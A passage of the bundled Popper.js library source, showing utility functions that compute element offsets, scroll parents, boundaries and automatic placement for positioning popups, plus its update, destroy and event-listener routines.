      if (isBrowser && navigator.userAgent.indexOf(longerTimeoutBrowsers[i]) >= 0) {
        return 1;
      }
    }
    return 0;
  }();
  function microtaskDebounce(fn) {
    var called = false;
    return function () {
      if (called) {
        return;
      }
      called = true;
      window.Promise.resolve().then(function () {
        called = false;
        fn();
      });
    };
  }
  function taskDebounce(fn) {
    var scheduled = false;
    return function () {
      if (!scheduled) {
        scheduled = true;
        setTimeout(function () {
          scheduled = false;
          fn();
        }, timeoutDuration);
      }
    };
  }
  var supportsMicroTasks = isBrowser && window.Promise;

  /**
  * Create a debounced version of a method, that's asynchronously deferred
  * but called in the minimum time possible.
  *
  * @method
  * @memberof Popper.Utils
  * @argument {Function} fn
  * @returns {Function}
  */
  var debounce = supportsMicroTasks ? microtaskDebounce : taskDebounce;

  /**
   * Check if the given variable is a function
   * @method
   * @memberof Popper.Utils
   * @argument {Any} functionToCheck - variable to check
   * @returns {Boolean} answer to: is a function?
   */
  function isFunction(functionToCheck) {
    var getType = {};
    return functionToCheck && getType.toString.call(functionToCheck) === '[object Function]';
  }

  /**
   * Get CSS computed property of the given element
   * @method
   * @memberof Popper.Utils
   * @argument {Eement} element
   * @argument {String} property
   */
  function getStyleComputedProperty(element, property) {
    if (element.nodeType !== 1) {
      return [];
    }
    // NOTE: 1 DOM access here
    var window = element.ownerDocument.defaultView;
    var css = window.getComputedStyle(element, null);
    return property ? css[property] : css;
  }

  /**
   * Returns the parentNode or the host of the element
   * @method
   * @memberof Popper.Utils
   * @argument {Element} element
   * @returns {Element} parent
   */
  function getParentNode(element) {
    if (element.nodeName === 'HTML') {
      return element;
    }
    return element.parentNode || element.host;
  }

  /**
   * Returns the scrolling parent of the given element
   * @method
   * @memberof Popper.Utils
   * @argument {Element} element
   * @returns {Element} scroll parent
   */
  function getScrollParent(element) {
    // Return body, `getScroll` will take care to get the correct `scrollTop` from it
    if (!element) {
      return document.body;
    }
    switch (element.nodeName) {
      case 'HTML':
      case 'BODY':
        return element.ownerDocument.body;
      case '#document':
        return element.body;
    }

    // Firefox want us to check `-x` and `-y` variations as well

    var _getStyleComputedProp = getStyleComputedProperty(element),
      overflow = _getStyleComputedProp.overflow,
      overflowX = _getStyleComputedProp.overflowX,
      overflowY = _getStyleComputedProp.overflowY;
    if (/(auto|scroll|overlay)/.test(overflow + overflowY + overflowX)) {
      return element;
    }
    return getScrollParent(getParentNode(element));
  }

  /**
   * Returns the reference node of the reference object, or the reference object itself.
   * @method
   * @memberof Popper.Utils
   * @param {Element|Object} reference - the reference element (the popper will be relative to this)
   * @returns {Element} parent
   */
  function getReferenceNode(reference) {
    return reference && reference.referenceNode ? reference.referenceNode : reference;
  }
  var isIE11 = isBrowser && !!(window.MSInputMethodContext && document.documentMode);
  var isIE10 = isBrowser && /MSIE 10/.test(navigator.userAgent);

  /**
   * Determines if the browser is Internet Explorer
   * @method
   * @memberof Popper.Utils
   * @param {Number} version to check
   * @returns {Boolean} isIE
   */
  function isIE(version) {
    if (version === 11) {
      return isIE11;
    }
    if (version === 10) {
      return isIE10;
    }
    return isIE11 || isIE10;
  }

  /**
   * Returns the offset parent of the given element
   * @method
   * @memberof Popper.Utils
   * @argument {Element} element
   * @returns {Element} offset parent
   */
  function getOffsetParent(element) {
    if (!element) {
      return document.documentElement;
    }
    var noOffsetParent = isIE(10) ? document.body : null;

    // NOTE: 1 DOM access here
    var offsetParent = element.offsetParent || null;
    // Skip hidden elements which don't have an offsetParent
    while (offsetParent === noOffsetParent && element.nextElementSibling) {
      offsetParent = (element = element.nextElementSibling).offsetParent;
    }
    var nodeName = offsetParent && offsetParent.nodeName;
    if (!nodeName || nodeName === 'BODY' || nodeName === 'HTML') {
      return element ? element.ownerDocument.documentElement : document.documentElement;
    }

    // .offsetParent will return the closest TH, TD or TABLE in case
    // no offsetParent is present, I hate this job...
    if (['TH', 'TD', 'TABLE'].indexOf(offsetParent.nodeName) !== -1 && getStyleComputedProperty(offsetParent, 'position') === 'static') {
      return getOffsetParent(offsetParent);
    }
    return offsetParent;
  }
  function isOffsetContainer(element) {
    var nodeName = element.nodeName;
    if (nodeName === 'BODY') {
      return false;
    }
    return nodeName === 'HTML' || getOffsetParent(element.firstElementChild) === element;
  }

  /**
   * Finds the root node (document, shadowDOM root) of the given element
   * @method
   * @memberof Popper.Utils
   * @argument {Element} node
   * @returns {Element} root node
   */
  function getRoot(node) {
    if (node.parentNode !== null) {
      return getRoot(node.parentNode);
    }
    return node;
  }

  /**
   * Finds the offset parent common to the two provided nodes
   * @method
   * @memberof Popper.Utils
   * @argument {Element} element1
   * @argument {Element} element2
   * @returns {Element} common offset parent
   */
  function findCommonOffsetParent(element1, element2) {
    // This check is needed to avoid errors in case one of the elements isn't defined for any reason
    if (!element1 || !element1.nodeType || !element2 || !element2.nodeType) {
      return document.documentElement;
    }

    // Here we make sure to give as "start" the element that comes first in the DOM
    var order = element1.compareDocumentPosition(element2) & Node.DOCUMENT_POSITION_FOLLOWING;
    var start = order ? element1 : element2;
    var end = order ? element2 : element1;

    // Get common ancestor container
    var range = document.createRange();
    range.setStart(start, 0);
    range.setEnd(end, 0);
    var commonAncestorContainer = range.commonAncestorContainer;

    // Both nodes are inside #document

    if (element1 !== commonAncestorContainer && element2 !== commonAncestorContainer || start.contains(end)) {
      if (isOffsetContainer(commonAncestorContainer)) {
        return commonAncestorContainer;
      }
      return getOffsetParent(commonAncestorContainer);
    }

    // one of the nodes is inside shadowDOM, find which one
    var element1root = getRoot(element1);
    if (element1root.host) {
      return findCommonOffsetParent(element1root.host, element2);
    } else {
      return findCommonOffsetParent(element1, getRoot(element2).host);
    }
  }

  /**
   * Gets the scroll value of the given element in the given side (top and left)
   * @method
   * @memberof Popper.Utils
   * @argument {Element} element
   * @argument {String} side `top` or `left`
   * @returns {number} amount of scrolled pixels
   */
  function getScroll(element) {
    var side = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : 'top';
    var upperSide = side === 'top' ? 'scrollTop' : 'scrollLeft';
    var nodeName = element.nodeName;
    if (nodeName === 'BODY' || nodeName === 'HTML') {
      var html = element.ownerDocument.documentElement;
      var scrollingElement = element.ownerDocument.scrollingElement || html;
      return scrollingElement[upperSide];
    }
    return element[upperSide];
  }

  /*
   * Sum or subtract the element scroll values (left and top) from a given rect object
   * @method
   * @memberof Popper.Utils
   * @param {Object} rect - Rect object you want to change
   * @param {HTMLElement} element - The element from the function reads the scroll values
   * @param {Boolean} subtract - set to true if you want to subtract the scroll values
   * @return {Object} rect - The modifier rect object
   */
  function includeScroll(rect, element) {
    var subtract = arguments.length > 2 && arguments[2] !== undefined ? arguments[2] : false;
    var scrollTop = getScroll(element, 'top');
    var scrollLeft = getScroll(element, 'left');
    var modifier = subtract ? -1 : 1;
    rect.top += scrollTop * modifier;
    rect.bottom += scrollTop * modifier;
    rect.left += scrollLeft * modifier;
    rect.right += scrollLeft * modifier;
    return rect;
  }

  /*
   * Helper to detect borders of a given element
   * @method
   * @memberof Popper.Utils
   * @param {CSSStyleDeclaration} styles
   * Result of `getStyleComputedProperty` on the given element
   * @param {String} axis - `x` or `y`
   * @return {number} borders - The borders size of the given axis
   */

  function getBordersSize(styles, axis) {
    var sideA = axis === 'x' ? 'Left' : 'Top';
    var sideB = sideA === 'Left' ? 'Right' : 'Bottom';
    return parseFloat(styles['border' + sideA + 'Width']) + parseFloat(styles['border' + sideB + 'Width']);
  }
  function getSize(axis, body, html, computedStyle) {
    return Math.max(body['offset' + axis], body['scroll' + axis], html['client' + axis], html['offset' + axis], html['scroll' + axis], isIE(10) ? parseInt(html['offset' + axis]) + parseInt(computedStyle['margin' + (axis === 'Height' ? 'Top' : 'Left')]) + parseInt(computedStyle['margin' + (axis === 'Height' ? 'Bottom' : 'Right')]) : 0);
  }
  function getWindowSizes(document) {
    var body = document.body;
    var html = document.documentElement;
    var computedStyle = isIE(10) && getComputedStyle(html);
    return {
      height: getSize('Height', body, html, computedStyle),
      width: getSize('Width', body, html, computedStyle)
    };
  }
  var classCallCheck = function classCallCheck(instance, Constructor) {
    if (!(instance instanceof Constructor)) {
      throw new TypeError("Cannot call a class as a function");
    }
  };
  var createClass = function () {
    function defineProperties(target, props) {
      for (var i = 0; i < props.length; i++) {
        var descriptor = props[i];
        descriptor.enumerable = descriptor.enumerable || false;
        descriptor.configurable = true;
        if ("value" in descriptor) descriptor.writable = true;
        Object.defineProperty(target, descriptor.key, descriptor);
      }
    }
    return function (Constructor, protoProps, staticProps) {
      if (protoProps) defineProperties(Constructor.prototype, protoProps);
      if (staticProps) defineProperties(Constructor, staticProps);
      return Constructor;
    };
  }();
  var defineProperty = function defineProperty(obj, key, value) {
    if (key in obj) {
      Object.defineProperty(obj, key, {
        value: value,
        enumerable: true,
        configurable: true,
        writable: true
      });
    } else {
      obj[key] = value;
    }
    return obj;
  };
  var _extends = Object.assign || function (target) {
    for (var i = 1; i < arguments.length; i++) {
      var source = arguments[i];
      for (var key in source) {
        if (Object.prototype.hasOwnProperty.call(source, key)) {
          target[key] = source[key];
        }
      }
    }
    return target;
  };

  /**
   * Given element offsets, generate an output similar to getBoundingClientRect
   * @method
   * @memberof Popper.Utils
   * @argument {Object} offsets
   * @returns {Object} ClientRect like output
   */
  function getClientRect(offsets) {
    return _extends({}, offsets, {
      right: offsets.left + offsets.width,
      bottom: offsets.top + offsets.height
    });
  }

  /**
   * Get bounding client rect of given element
   * @method
   * @memberof Popper.Utils
   * @param {HTMLElement} element
   * @return {Object} client rect
   */
  function getBoundingClientRect(element) {
    var rect = {};

    // IE10 10 FIX: Please, don't ask, the element isn't
    // considered in DOM in some circumstances...
    // This isn't reproducible in IE10 compatibility mode of IE11
    try {
      if (isIE(10)) {
        rect = element.getBoundingClientRect();
        var scrollTop = getScroll(element, 'top');
        var scrollLeft = getScroll(element, 'left');
        rect.top += scrollTop;
        rect.left += scrollLeft;
        rect.bottom += scrollTop;
        rect.right += scrollLeft;
      } else {
        rect = element.getBoundingClientRect();
      }
    } catch (e) {}
    var result = {
      left: rect.left,
      top: rect.top,
      width: rect.right - rect.left,
      height: rect.bottom - rect.top
    };

    // subtract scrollbar size from sizes
    var sizes = element.nodeName === 'HTML' ? getWindowSizes(element.ownerDocument) : {};
    var width = sizes.width || element.clientWidth || result.width;
    var height = sizes.height || element.clientHeight || result.height;
    var horizScrollbar = element.offsetWidth - width;
    var vertScrollbar = element.offsetHeight - height;

    // if an hypothetical scrollbar is detected, we must be sure it's not a `border`
    // we make this check conditional for performance reasons
    if (horizScrollbar || vertScrollbar) {
      var styles = getStyleComputedProperty(element);
      horizScrollbar -= getBordersSize(styles, 'x');
      vertScrollbar -= getBordersSize(styles, 'y');
      result.width -= horizScrollbar;
      result.height -= vertScrollbar;
    }
    return getClientRect(result);
  }
  function getOffsetRectRelativeToArbitraryNode(children, parent) {
    var fixedPosition = arguments.length > 2 && arguments[2] !== undefined ? arguments[2] : false;
    var isIE10 = isIE(10);
    var isHTML = parent.nodeName === 'HTML';
    var childrenRect = getBoundingClientRect(children);
    var parentRect = getBoundingClientRect(parent);
    var scrollParent = getScrollParent(children);
    var styles = getStyleComputedProperty(parent);
    var borderTopWidth = parseFloat(styles.borderTopWidth);
    var borderLeftWidth = parseFloat(styles.borderLeftWidth);

    // In cases where the parent is fixed, we must ignore negative scroll in offset calc
    if (fixedPosition && isHTML) {
      parentRect.top = Math.max(parentRect.top, 0);
      parentRect.left = Math.max(parentRect.left, 0);
    }
    var offsets = getClientRect({
      top: childrenRect.top - parentRect.top - borderTopWidth,
      left: childrenRect.left - parentRect.left - borderLeftWidth,
      width: childrenRect.width,
      height: childrenRect.height
    });
    offsets.marginTop = 0;
    offsets.marginLeft = 0;

    // Subtract margins of documentElement in case it's being used as parent
    // we do this only on HTML because it's the only element that behaves
    // differently when margins are applied to it. The margins are included in
    // the box of the documentElement, in the other cases not.
    if (!isIE10 && isHTML) {
      var marginTop = parseFloat(styles.marginTop);
      var marginLeft = parseFloat(styles.marginLeft);
      offsets.top -= borderTopWidth - marginTop;
      offsets.bottom -= borderTopWidth - marginTop;
      offsets.left -= borderLeftWidth - marginLeft;
      offsets.right -= borderLeftWidth - marginLeft;

      // Attach marginTop and marginLeft because in some circumstances we may need them
      offsets.marginTop = marginTop;
      offsets.marginLeft = marginLeft;
    }
    if (isIE10 && !fixedPosition ? parent.contains(scrollParent) : parent === scrollParent && scrollParent.nodeName !== 'BODY') {
      offsets = includeScroll(offsets, parent);
    }
    return offsets;
  }
  function getViewportOffsetRectRelativeToArtbitraryNode(element) {
    var excludeScroll = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : false;
    var html = element.ownerDocument.documentElement;
    var relativeOffset = getOffsetRectRelativeToArbitraryNode(element, html);
    var width = Math.max(html.clientWidth, window.innerWidth || 0);
    var height = Math.max(html.clientHeight, window.innerHeight || 0);
    var scrollTop = !excludeScroll ? getScroll(html) : 0;
    var scrollLeft = !excludeScroll ? getScroll(html, 'left') : 0;
    var offset = {
      top: scrollTop - relativeOffset.top + relativeOffset.marginTop,
      left: scrollLeft - relativeOffset.left + relativeOffset.marginLeft,
      width: width,
      height: height
    };
    return getClientRect(offset);
  }

  /**
   * Check if the given element is fixed or is inside a fixed parent
   * @method
   * @memberof Popper.Utils
   * @argument {Element} element
   * @argument {Element} customContainer
   * @returns {Boolean} answer to "isFixed?"
   */
  function isFixed(element) {
    var nodeName = element.nodeName;
    if (nodeName === 'BODY' || nodeName === 'HTML') {
      return false;
    }
    if (getStyleComputedProperty(element, 'position') === 'fixed') {
      return true;
    }
    var parentNode = getParentNode(element);
    if (!parentNode) {
      return false;
    }
    return isFixed(parentNode);
  }

  /**
   * Finds the first parent of an element that has a transformed property defined
   * @method
   * @memberof Popper.Utils
   * @argument {Element} element
   * @returns {Element} first transformed parent or documentElement
   */

  function getFixedPositionOffsetParent(element) {
    // This check is needed to avoid errors in case one of the elements isn't defined for any reason
    if (!element || !element.parentElement || isIE()) {
      return document.documentElement;
    }
    var el = element.parentElement;
    while (el && getStyleComputedProperty(el, 'transform') === 'none') {
      el = el.parentElement;
    }
    return el || document.documentElement;
  }

  /**
   * Computed the boundaries limits and return them
   * @method
   * @memberof Popper.Utils
   * @param {HTMLElement} popper
   * @param {HTMLElement} reference
   * @param {number} padding
   * @param {HTMLElement} boundariesElement - Element used to define the boundaries
   * @param {Boolean} fixedPosition - Is in fixed position mode
   * @returns {Object} Coordinates of the boundaries
   */
  function getBoundaries(popper, reference, padding, boundariesElement) {
    var fixedPosition = arguments.length > 4 && arguments[4] !== undefined ? arguments[4] : false;

    // NOTE: 1 DOM access here

    var boundaries = {
      top: 0,
      left: 0
    };
    var offsetParent = fixedPosition ? getFixedPositionOffsetParent(popper) : findCommonOffsetParent(popper, getReferenceNode(reference));

    // Handle viewport case
    if (boundariesElement === 'viewport') {
      boundaries = getViewportOffsetRectRelativeToArtbitraryNode(offsetParent, fixedPosition);
    } else {
      // Handle other cases based on DOM element used as boundaries
      var boundariesNode = void 0;
      if (boundariesElement === 'scrollParent') {
        boundariesNode = getScrollParent(getParentNode(reference));
        if (boundariesNode.nodeName === 'BODY') {
          boundariesNode = popper.ownerDocument.documentElement;
        }
      } else if (boundariesElement === 'window') {
        boundariesNode = popper.ownerDocument.documentElement;
      } else {
        boundariesNode = boundariesElement;
      }
      var offsets = getOffsetRectRelativeToArbitraryNode(boundariesNode, offsetParent, fixedPosition);

      // In case of HTML, we need a different computation
      if (boundariesNode.nodeName === 'HTML' && !isFixed(offsetParent)) {
        var _getWindowSizes = getWindowSizes(popper.ownerDocument),
          height = _getWindowSizes.height,
          width = _getWindowSizes.width;
        boundaries.top += offsets.top - offsets.marginTop;
        boundaries.bottom = height + offsets.top;
        boundaries.left += offsets.left - offsets.marginLeft;
        boundaries.right = width + offsets.left;
      } else {
        // for all the other DOM elements, this one is good
        boundaries = offsets;
      }
    }

    // Add paddings
    padding = padding || 0;
    var isPaddingNumber = typeof padding === 'number';
    boundaries.left += isPaddingNumber ? padding : padding.left || 0;
    boundaries.top += isPaddingNumber ? padding : padding.top || 0;
    boundaries.right -= isPaddingNumber ? padding : padding.right || 0;
    boundaries.bottom -= isPaddingNumber ? padding : padding.bottom || 0;
    return boundaries;
  }
  function getArea(_ref) {
    var width = _ref.width,
      height = _ref.height;
    return width * height;
  }

  /**
   * Utility used to transform the `auto` placement to the placement with more
   * available space.
   * @method
   * @memberof Popper.Utils
   * @argument {Object} data - The data object generated by update method
   * @argument {Object} options - Modifiers configuration and options
   * @returns {Object} The data object, properly modified
   */
  function computeAutoPlacement(placement, refRect, popper, reference, boundariesElement) {
    var padding = arguments.length > 5 && arguments[5] !== undefined ? arguments[5] : 0;
    if (placement.indexOf('auto') === -1) {
      return placement;
    }
    var boundaries = getBoundaries(popper, reference, padding, boundariesElement);
    var rects = {
      top: {
        width: boundaries.width,
        height: refRect.top - boundaries.top
      },
      right: {
        width: boundaries.right - refRect.right,
        height: boundaries.height
      },
      bottom: {
        width: boundaries.width,
        height: boundaries.bottom - refRect.bottom
      },
      left: {
        width: refRect.left - boundaries.left,
        height: boundaries.height
      }
    };
    var sortedAreas = Object.keys(rects).map(function (key) {
      return _extends({
        key: key
      }, rects[key], {
        area: getArea(rects[key])
      });
    }).sort(function (a, b) {
      return b.area - a.area;
    });
    var filteredAreas = sortedAreas.filter(function (_ref2) {
      var width = _ref2.width,
        height = _ref2.height;
      return width >= popper.clientWidth && height >= popper.clientHeight;
    });
    var computedPlacement = filteredAreas.length > 0 ? filteredAreas[0].key : sortedAreas[0].key;
    var variation = placement.split('-')[1];
    return computedPlacement + (variation ? '-' + variation : '');
  }

  /**
   * Get offsets to the reference element
   * @method
   * @memberof Popper.Utils
   * @param {Object} state
   * @param {Element} popper - the popper element
   * @param {Element} reference - the reference element (the popper will be relative to this)
   * @param {Element} fixedPosition - is in fixed position mode
   * @returns {Object} An object containing the offsets which will be applied to the popper
   */
  function getReferenceOffsets(state, popper, reference) {
    var fixedPosition = arguments.length > 3 && arguments[3] !== undefined ? arguments[3] : null;
    var commonOffsetParent = fixedPosition ? getFixedPositionOffsetParent(popper) : findCommonOffsetParent(popper, getReferenceNode(reference));
    return getOffsetRectRelativeToArbitraryNode(reference, commonOffsetParent, fixedPosition);
  }

  /**
   * Get the outer sizes of the given element (offset size + margins)
   * @method
   * @memberof Popper.Utils
   * @argument {Element} element
   * @returns {Object} object containing width and height properties
   */
  function getOuterSizes(element) {
    var window = element.ownerDocument.defaultView;
    var styles = window.getComputedStyle(element);
    var x = parseFloat(styles.marginTop || 0) + parseFloat(styles.marginBottom || 0);
    var y = parseFloat(styles.marginLeft || 0) + parseFloat(styles.marginRight || 0);
    var result = {
      width: element.offsetWidth + y,
      height: element.offsetHeight + x
    };
    return result;
  }

  /**
   * Get the opposite placement of the given one
   * @method
   * @memberof Popper.Utils
   * @argument {String} placement
   * @returns {String} flipped placement
   */
  function getOppositePlacement(placement) {
    var hash = {
      left: 'right',
      right: 'left',
      bottom: 'top',
      top: 'bottom'
    };
    return placement.replace(/left|right|bottom|top/g, function (matched) {
      return hash[matched];
    });
  }

  /**
   * Get offsets to the popper
   * @method
   * @memberof Popper.Utils
   * @param {Object} position - CSS position the Popper will get applied
   * @param {HTMLElement} popper - the popper element
   * @param {Object} referenceOffsets - the reference offsets (the popper will be relative to this)
   * @param {String} placement - one of the valid placement options
   * @returns {Object} popperOffsets - An object containing the offsets which will be applied to the popper
   */
  function getPopperOffsets(popper, referenceOffsets, placement) {
    placement = placement.split('-')[0];

    // Get popper node sizes
    var popperRect = getOuterSizes(popper);

    // Add position, width and height to our offsets object
    var popperOffsets = {
      width: popperRect.width,
      height: popperRect.height
    };

    // depending by the popper placement we have to compute its offsets slightly differently
    var isHoriz = ['right', 'left'].indexOf(placement) !== -1;
    var mainSide = isHoriz ? 'top' : 'left';
    var secondarySide = isHoriz ? 'left' : 'top';
    var measurement = isHoriz ? 'height' : 'width';
    var secondaryMeasurement = !isHoriz ? 'height' : 'width';
    popperOffsets[mainSide] = referenceOffsets[mainSide] + referenceOffsets[measurement] / 2 - popperRect[measurement] / 2;
    if (placement === secondarySide) {
      popperOffsets[secondarySide] = referenceOffsets[secondarySide] - popperRect[secondaryMeasurement];
    } else {
      popperOffsets[secondarySide] = referenceOffsets[getOppositePlacement(secondarySide)];
    }
    return popperOffsets;
  }

  /**
   * Mimics the `find` method of Array
   * @method
   * @memberof Popper.Utils
   * @argument {Array} arr
   * @argument prop
   * @argument value
   * @returns index or -1
   */
  function find(arr, check) {
    // use native find if supported
    if (Array.prototype.find) {
      return arr.find(check);
    }

    // use `filter` to obtain the same behavior of `find`
    return arr.filter(check)[0];
  }

  /**
   * Return the index of the matching object
   * @method
   * @memberof Popper.Utils
   * @argument {Array} arr
   * @argument prop
   * @argument value
   * @returns index or -1
   */
  function findIndex(arr, prop, value) {
    // use native findIndex if supported
    if (Array.prototype.findIndex) {
      return arr.findIndex(function (cur) {
        return cur[prop] === value;
      });
    }

    // use `find` + `indexOf` if `findIndex` isn't supported
    var match = find(arr, function (obj) {
      return obj[prop] === value;
    });
    return arr.indexOf(match);
  }

  /**
   * Loop trough the list of modifiers and run them in order,
   * each of them will then edit the data object.
   * @method
   * @memberof Popper.Utils
   * @param {dataObject} data
   * @param {Array} modifiers
   * @param {String} ends - Optional modifier name used as stopper
   * @returns {dataObject}
   */
  function runModifiers(modifiers, data, ends) {
    var modifiersToRun = ends === undefined ? modifiers : modifiers.slice(0, findIndex(modifiers, 'name', ends));
    modifiersToRun.forEach(function (modifier) {
      if (modifier['function']) {
        // eslint-disable-line dot-notation
        console.warn('`modifier.function` is deprecated, use `modifier.fn`!');
      }
      var fn = modifier['function'] || modifier.fn; // eslint-disable-line dot-notation
      if (modifier.enabled && isFunction(fn)) {
        // Add properties to offsets to make them a complete clientRect object
        // we do this before each modifier to make sure the previous one doesn't
        // mess with these values
        data.offsets.popper = getClientRect(data.offsets.popper);
        data.offsets.reference = getClientRect(data.offsets.reference);
        data = fn(data, modifier);
      }
    });
    return data;
  }

  /**
   * Updates the position of the popper, computing the new offsets and applying
   * the new style.<br />
   * Prefer `scheduleUpdate` over `update` because of performance reasons.
   * @method
   * @memberof Popper
   */
  function update() {
    // if popper is destroyed, don't perform any further update
    if (this.state.isDestroyed) {
      return;
    }
    var data = {
      instance: this,
      styles: {},
      arrowStyles: {},
      attributes: {},
      flipped: false,
      offsets: {}
    };

    // compute reference element offsets
    data.offsets.reference = getReferenceOffsets(this.state, this.popper, this.reference, this.options.positionFixed);

    // compute auto placement, store placement inside the data object,
    // modifiers will be able to edit `placement` if needed
    // and refer to originalPlacement to know the original value
    data.placement = computeAutoPlacement(this.options.placement, data.offsets.reference, this.popper, this.reference, this.options.modifiers.flip.boundariesElement, this.options.modifiers.flip.padding);

    // store the computed placement inside `originalPlacement`
    data.originalPlacement = data.placement;
    data.positionFixed = this.options.positionFixed;

    // compute the popper offsets
    data.offsets.popper = getPopperOffsets(this.popper, data.offsets.reference, data.placement);
    data.offsets.popper.position = this.options.positionFixed ? 'fixed' : 'absolute';

    // run the modifiers
    data = runModifiers(this.modifiers, data);

    // the first `update` will call `onCreate` callback
    // the other ones will call `onUpdate` callback
    if (!this.state.isCreated) {
      this.state.isCreated = true;
      this.options.onCreate(data);
    } else {
      this.options.onUpdate(data);
    }
  }

  /**
   * Helper used to know if the given modifier is enabled.
   * @method
   * @memberof Popper.Utils
   * @returns {Boolean}
   */
  function isModifierEnabled(modifiers, modifierName) {
    return modifiers.some(function (_ref) {
      var name = _ref.name,
        enabled = _ref.enabled;
      return enabled && name === modifierName;
    });
  }

  /**
   * Get the prefixed supported property name
   * @method
   * @memberof Popper.Utils
   * @argument {String} property (camelCase)
   * @returns {String} prefixed property (camelCase or PascalCase, depending on the vendor prefix)
   */
  function getSupportedPropertyName(property) {
    var prefixes = [false, 'ms', 'Webkit', 'Moz', 'O'];
    var upperProp = property.charAt(0).toUpperCase() + property.slice(1);
    for (var i = 0; i < prefixes.length; i++) {
      var prefix = prefixes[i];
      var toCheck = prefix ? '' + prefix + upperProp : property;
      if (typeof document.body.style[toCheck] !== 'undefined') {
        return toCheck;
      }
    }
    return null;
  }

  /**
   * Destroys the popper.
   * @method
   * @memberof Popper
   */
  function destroy() {
    this.state.isDestroyed = true;

    // touch DOM only if `applyStyle` modifier is enabled
    if (isModifierEnabled(this.modifiers, 'applyStyle')) {
      this.popper.removeAttribute('x-placement');
      this.popper.style.position = '';
      this.popper.style.top = '';
      this.popper.style.left = '';
      this.popper.style.right = '';
      this.popper.style.bottom = '';
      this.popper.style.willChange = '';
      this.popper.style[getSupportedPropertyName('transform')] = '';
    }
    this.disableEventListeners();

    // remove the popper if user explicitly asked for the deletion on destroy
    // do not use `remove` because IE11 doesn't support it
    if (this.options.removeOnDestroy) {
      this.popper.parentNode.removeChild(this.popper);
    }
    return this;
  }

  /**
   * Get the window associated with the element
   * @argument {Element} element
   * @returns {Window}
   */
  function getWindow(element) {
    var ownerDocument = element.ownerDocument;
    return ownerDocument ? ownerDocument.defaultView : window;
  }
  function attachToScrollParents(scrollParent, event, callback, scrollParents) {
    var isBody = scrollParent.nodeName === 'BODY';
    var target = isBody ? scrollParent.ownerDocument.defaultView : scrollParent;
    target.addEventListener(event, callback, {
      passive: true
    });
    if (!isBody) {
      attachToScrollParents(getScrollParent(target.parentNode), event, callback, scrollParents);
    }
    scrollParents.push(target);
  }

  /**
   * Setup needed event listeners used to update the popper position
   * @method
   * @memberof Popper.Utils
   * @private
   */
  function setupEventListeners(reference, options, state, updateBound) {
    // Resize event listener on window
    state.updateBound = updateBound;
    getWindow(reference).addEventListener('resize', state.updateBound, {
      passive: true
    });

    // Scroll event listener on scroll parents
    var scrollElement = getScrollParent(reference);
    attachToScrollParents(scrollElement, 'scroll', state.updateBound, state.scrollParents);
    state.scrollElement = scrollElement;
    state.eventsEnabled = true;
    return state;
  }

  /**
   * It will add resize/scroll events and start recalculating
   * position of the popper element when they are triggered.
   * @method
   * @memberof Popper
   */
  function enableEventListeners() {
    if (!this.state.eventsEnabled) {
      this.state = setupEventListeners(this.reference, this.options, this.state, this.scheduleUpdate);
    }
  }

  /**
   * Remove event listeners used to update the popper position
   * @method
   * @memberof Popper.Utils
   * @private
   */
  function removeEventListeners(reference, state) {
    // Remove resize event listener on window
    getWindow(reference).removeEventListener('resize', state.updateBound);

    // Remove scroll event listener on scroll parents
    state.scrollParents.forEach(function (target) {
      target.removeEventListener('scroll', state.updateBound);
    });

    // Reset state
    state.updateBound = null;
    state.scrollParents = [];
    state.scrollElement = null;
    state.eventsEnabled = false;
    return state;
  }

  /**
   * It will remove resize/scroll events and won't recalculate popper position
   * when they are triggered. It also won't trigger `onUpdate` callback anymore,
   * unless you call `update` method manually.
   * @method
   * @memberof Popper
   */
  function disableEventListeners() {
    if (this.state.eventsEnabled) {
      cancelAnimationFrame(this.scheduleUpdate);
      this.state = removeEventListeners(this.reference, this.state);
    }
  }

  /**
   * Tells if a given input is a number
   * @method
   * @memberof Popper.Utils
   * @param {*} input to check
   * @return {Boolean}
   */
  function isNumeric(n) {
    return n !== '' && !isNaN(parseFloat(n)) && isFinite(n);
  }

  /**
   * Set the style to the given popper
   * @method
   * @memberof Popper.Utils
   * @argument {Element} element - Element to apply the style to
   * @argument {Object} styles
   * Object with a list of properties and values which will be applied to the element
   */
  function setStyles(element, styles) {
    Object.keys(styles).forEach(function (prop) {
      var unit = '';
      // add unit if the value is numeric and is one of the following
      if (['width', 'height', 'top', 'right', 'bottom', 'left'].indexOf(prop) !== -1 && isNumeric(styles[prop])) {
        unit = 'px';
      }
      element.style[prop] = styles[prop] + unit;
    });
  }

  /**
   * Set the attributes to the given popper
   * @method
   * @memberof Popper.Utils
   * @argument {Element} element - Element to apply the attributes to
   * @argument {Object} styles
   * Object with a list of properties and values which will be applied to the element
   */
  function setAttributes(element, attributes) {
    Object.keys(attributes).forEach(function (prop) {
      var value = attributes[prop];
      if (value !== false) {
        element.setAttribute(prop, attributes[prop]);
      } else {
        element.removeAttribute(prop);
      }
    });
  }

  /**
   * @function
   * @memberof Modifiers
   * @argument {Object} data - The data object generated by `update` method
   * @argument {Object} data.styles - List of style properties - values to apply to popper element
   * @argument {Object} data.attributes - List of attribute properties - values to apply to popper element
   * @argument {Object} options - Modifiers configuration and options
   * @returns {Object} The same data object
   */
  function applyStyle(data) {
    // any property present in `data.styles` will be applied to the popper,
    // in this way we can make the 3rd party modifiers add custom styles to it
    // Be aware, modifiers could override the properties defined in the previous
    // lines of this modifier!
    setStyles(data.instance.popper, data.styles);

    // any property present in `data.attributes` will be applied to the popper,
    // they will be set as HTML attributes of the element
    setAttributes(data.instance.popper, data.attributes);

    // if arrowElement is defined and arrowStyles has some properties
    if (data.arrowElement && Object.keys(data.arrowStyles).length) {
      setStyles(data.arrowElement, data.arrowStyles);
    }
    return data;
  }

  /**
   * Set the x-placement attribute before everything else because it could be used
   * to add margins to the popper margins needs to be calculated to get the
   * correct popper offsets.
   * @method
   * @memberof Popper.modifiers
   * @param {HTMLElement} reference - The reference element used to position the popper
   * @param {HTMLElement} popper - The HTML element used as popper
   * @param {Object} options - Popper.js options
   */
  function applyStyleOnLoad(reference, popper, options, modifierOptions, state) {
    // compute reference element offsets
    var referenceOffsets = getReferenceOffsets(state, popper, reference, options.positionFixed);

    // compute auto placement, store placement inside the data object,
    // modifiers will be able to edit `placement` if needed
    // and refer to originalPlacement to know the original value
    var placement = computeAutoPlacement(options.placement, referenceOffsets, popper, reference, options.modifiers.flip.boundariesElement, options.modifiers.flip.padding);
    popper.setAttribute('x-placement', placement);

    // Apply `position` to popper before anything else because
    // without the position applied we can't guarantee correct computations
    setStyles(popper, {
